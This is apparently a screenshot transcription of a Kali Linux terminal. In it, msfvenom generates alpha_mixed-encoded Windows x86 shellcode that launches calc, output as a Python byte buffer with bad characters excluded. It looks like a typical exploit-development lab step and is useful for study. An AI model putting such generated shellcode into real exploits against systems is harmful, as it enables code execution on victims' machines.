 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: /home/sreeni...
11:46 PM
root@kali: /home/sreenidhi
File Actions Edit View Help
┌──(sreenidhi㉿kali)-[~]
└─$ sudo -s
[sudo] password for sreenidhi:
┌──(root💀kali)-[/home/sreenidhi]
└─# msfvenom -a x86 --platform windows -p windows/exec CMD=calc  -e x86/alpha_mixed -b "\x00\x14\x09\x0a\x0d" -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 440 (iteration=0)
x86/alpha_mixed chosen with final size 440
Payload size: 440 bytes
Final size of python file: 2145 bytes
buf =  b""
buf += b"\x89\xe6\xdb\xcd\xd9\x76\xf4\x5b\x53\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x49\x6c\x6a\x48\x6b"
buf += b"\x32\x45\x50\x67\x70\x53\x30\x75\x30\x6b\x39\x4b\x55"
buf += b"\x65\x61\x59\x50\x73\x54\x4e\x6b\x36\x30\x54\x70\x6e"
buf += b"\x6b\x30\x52\x64\x4c\x6e\x6b\x62\x72\x52\x34\x6e\x6b"
buf += b"\x62\x52\x57\x58\x56\x6f\x38\x37\x43\x7a\x66\x46\x35"
buf += b"\x61\x4b\x4f\x6e\x4c\x55\x6c\x70\x61\x31\x6c\x64\x42"
buf += b"\x36\x4c\x75\x70\x6f\x31\x68\x4f\x36\x6d\x33\x31\x49"
buf += b"\x57\x6b\x52\x4a\x52\x72\x72\x43\x67\x6c\x4b\x52\x72"
buf += b"\x34\x50\x6e\x6b\x42\x6a\x55\x6c\x4e\x6b\x42\x6c\x46"
buf += b"\x71\x42\x58\x7a\x43\x51\x58\x37\x71\x4b\x61\x30\x51"
buf += b"\x4e\x6b\x46\x39\x35\x70\x66\x61\x59\x43\x4c\x4b\x47"
buf += b"\x39\x32\x38\x79\x73\x54\x7a\x52\x69\x6c\x4b\x44\x74"
buf += b"\x4e\x6b\x37\x71\x39\x46\x66\x51\x4b\x4f\x6e\x4c\x49"
buf += b"\x51\x68\x4f\x74\x4d\x36\x61\x5a\x67\x34\x78\x4b\x50"
buf += b"\x44\x35\x68\x76\x67\x73\x51\x6d\x49\x68\x65\x6b\x73"
buf += b"\x4d\x74\x64\x50\x75\x39\x74\x46\x38\x6e\x6b\x42\x78"
buf += b"\x71\x34\x65\x51\x6b\x63\x43\x56\x4c\x4b\x66\x6c\x62"
buf += b"\x6b\x6e\x6b\x50\x58\x77\x6c\x53\x31\x79\x43\x4e\x6b"
buf += b"\x46\x64\x4e\x6b\x63\x31\x5a\x70\x6b\x39\x31\x54\x76"
buf += b"\x44\x75\x74\x73\x6b\x33\x6b\x45\x31\x31\x49\x73\x6a"
buf += b"\x56\x31\x79\x6f\x69\x70\x73\x6f\x73\x6f\x73\x6a\x6c"
buf += b"\x4b\x34\x52\x4a\x4b\x4c\x4d\x73\x6d\x72\x4a\x77\x71"
buf += b"\x6c\x4d\x4b\x35\x68\x32\x47\x70\x47\x70\x37\x70\x30"
buf += b"\x50\x32\x48\x35\x61\x4e\x6b\x42\x4f\x4b\x37\x69\x6f"
buf += b"\x58\x55\x4f\x4b\x6a\x50\x6f\x45\x59\x32\x42\x76\x33"
buf += b"\x58\x39\x36\x7a\x35\x4d\x6d\x6d\x4d\x69\x6f\x68\x55"
buf += b"\x75\x6c\x63\x36\x53\x4c\x45\x5a\x6d\x50\x69\x6b\x4b"
buf += b"\x50\x52\x55\x56\x65\x6d\x6b\x72\x67\x37\x63\x54\x32"
buf += b"\x30\x6f\x33\x5a\x75\x50\x32\x73\x69\x6f\x68\x55\x52"
buf += b"\x43\x45\x31\x50\x6c\x30\x63\x77\x70\x41\x41"
┌──(root💀kali)-[/home/sreenidhi]
└─#
┌──(root💀kali)-[/home/sreenidhi]
└─#
KALI
BY OFFENSIVE SECURITY